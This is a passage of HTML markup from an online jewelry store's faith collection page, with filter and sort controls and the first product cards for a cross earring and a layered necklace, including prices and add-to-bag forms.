                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (71)</span>
                                <span class="visually-hidden">In stock (71 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (1)</span>
                                <span class="visually-hidden">Out of stock (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--23910367002909__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--23910367002909__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $65.00</span><facet-remove>
                            <a href="/collections/faith-collection" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="65.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="65.00"
                              max="65.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/faith-collection" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                          selected="selected"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">71 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">71 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--23910367002909__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--23910367002909__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (71)</span>
                                  <span class="visually-hidden">In stock (71 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (1)</span>
                                  <span class="visually-hidden">Out of stock (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/faith-collection" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--23910367002909__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--23910367002909__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $65.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="65.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="65.00"
                                  max="65.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/faith-collection" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                                selected="selected"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/faith-collection" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/faith-collection" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">71 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--23910367002909__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--3-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/1DA28228-3C7D-4005-9B06-A2D3A75E969B.png?v=1742872198&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/1DA28228-3C7D-4005-9B06-A2D3A75E969B.png?v=1742872198&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/1DA28228-3C7D-4005-9B06-A2D3A75E969B.png?v=1742872198&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/1DA28228-3C7D-4005-9B06-A2D3A75E969B.png?v=1742872198&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/1DA28228-3C7D-4005-9B06-A2D3A75E969B.png?v=1742872198&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/1DA28228-3C7D-4005-9B06-A2D3A75E969B.png?v=1742872198 990w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/1DA28228-3C7D-4005-9B06-A2D3A75E969B.png?v=1742872198&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="waterproof hypoallergenic earrings, tarnish free 14k gold jewelry, dainty gold earrings, gold hoop earrings, handcrafted gemstone earrings, boutique wholesale earrings, high-quality gold jewelry,pendant cross earrings"
                class="motion-reduce"
                
                width="990"
                height="990"
                id='quick-add-template--23910367002909__main-collection-product-grid9711380889885-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/314D6099-C2E4-4E8D-B72C-8F49AEA30436.png?v=1742872198&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/314D6099-C2E4-4E8D-B72C-8F49AEA30436.png?v=1742872198&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/314D6099-C2E4-4E8D-B72C-8F49AEA30436.png?v=1742872198&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/314D6099-C2E4-4E8D-B72C-8F49AEA30436.png?v=1742872198&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/314D6099-C2E4-4E8D-B72C-8F49AEA30436.png?v=1742872198&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/314D6099-C2E4-4E8D-B72C-8F49AEA30436.png?v=1742872198 990w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/314D6099-C2E4-4E8D-B72C-8F49AEA30436.png?v=1742872198&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="990"
                  height="991"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pendant-cross-earring"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9711380889885"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9711380889885 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-9711380889885"
              >
                Pendant Cross Earring
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-9711380889885"
            
          >
            <a
              href="/products/pendant-cross-earring"
              id="CardLink-template--23910367002909__main-collection-product-grid-9711380889885"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-9711380889885 Badge-template--23910367002909__main-collection-product-grid-9711380889885"
            >
              Pendant Cross Earring
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="pendant-cross-earring"         
data-wpd-variant-id="49576768307485"         
data-wpd-variant-price="2500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,638201168157,441028641053,431912452381"        
data-wpd-product-id="9711380889885"
class="price-item price-item--regular">
        $25.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="pendant-cross-earring"         
data-wpd-variant-id="49576768307485"         
data-wpd-variant-price="2500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,638201168157,441028641053,431912452381"        
data-wpd-product-id="9711380889885"
class="price-item price-item--sale price-item--last">
        $25.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid9711380889885'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid9711380889885" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid9711380889885-variant-id'
                    type="hidden"
                    name="id"
                    value="49576768307485"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid9711380889885-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid9711380889885-submit title-template--23910367002909__main-collection-product-grid-9711380889885"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9711380889885" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/7F40BCE1-9D99-46ED-8827-4445A246B2E5.jpg?v=1742949552&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/7F40BCE1-9D99-46ED-8827-4445A246B2E5.jpg?v=1742949552&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/7F40BCE1-9D99-46ED-8827-4445A246B2E5.jpg?v=1742949552&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/7F40BCE1-9D99-46ED-8827-4445A246B2E5.jpg?v=1742949552&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/7F40BCE1-9D99-46ED-8827-4445A246B2E5.jpg?v=1742949552&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/7F40BCE1-9D99-46ED-8827-4445A246B2E5.jpg?v=1742949552&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/7F40BCE1-9D99-46ED-8827-4445A246B2E5.jpg?v=1742949552 2848w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/7F40BCE1-9D99-46ED-8827-4445A246B2E5.jpg?v=1742949552&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="dainty gold necklace, layered design, boutique wholesale, womens accessories, statement piece, trendy style, waterproof, hypoallergenic, tarnish free"
                class="motion-reduce"
                
                width="2848"
                height="2848"
                id='quick-add-template--23910367002909__main-collection-product-grid9709960397085-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/0D6DA1EC-8DEE-4B13-B15A-43EB5FB456D8.png?v=1742949552&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/0D6DA1EC-8DEE-4B13-B15A-43EB5FB456D8.png?v=1742949552&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/0D6DA1EC-8DEE-4B13-B15A-43EB5FB456D8.png?v=1742949552&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/0D6DA1EC-8DEE-4B13-B15A-43EB5FB456D8.png?v=1742949552&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/0D6DA1EC-8DEE-4B13-B15A-43EB5FB456D8.png?v=1742949552&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/0D6DA1EC-8DEE-4B13-B15A-43EB5FB456D8.png?v=1742949552&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/0D6DA1EC-8DEE-4B13-B15A-43EB5FB456D8.png?v=1742949552 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/0D6DA1EC-8DEE-4B13-B15A-43EB5FB456D8.png?v=1742949552&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faithful-layers-necklace-d87"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9709960397085"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9709960397085 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-9709960397085"
              >
                Faithful Layers Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-9709960397085"
            
          >
            <a
              href="/products/faithful-layers-necklace-d87"
              id="CardLink-template--23910367002909__main-collection-product-grid-9709960397085"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-9709960397085 Badge-template--23910367002909__main-collection-product-grid-9709960397085"
            >
              Faithful Layers Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="faithful-layers-necklace-d87"         
data-wpd-variant-id="49571770925341"         
data-wpd-variant-price="3000"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="9709960397085"
class="price-item price-item--regular">
        $30.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="faithful-layers-necklace-d87"         
data-wpd-variant-id="49571770925341"         
data-wpd-variant-price="3000"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
